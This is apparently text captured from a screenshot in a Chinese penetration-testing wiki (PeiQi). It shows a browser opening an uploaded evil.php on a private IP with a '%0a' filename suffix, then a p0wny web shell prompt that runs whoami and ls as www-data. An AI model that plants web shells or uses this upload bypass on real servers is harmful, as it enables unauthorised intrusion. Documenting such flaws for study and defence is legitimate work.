 不安全 192.168.51.133:8080/evil.php%0a
息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 SwitchyOmega...
支持的命令行标记：--no-sandbox。稳定性和安全性会有所下降。
p0wny@shell:…/www/html# whoami
www-data
p0wny@shell:…/www/html# ls
evil.php
index.php
p0wny@shell:…/www/html#
PeiQi 文库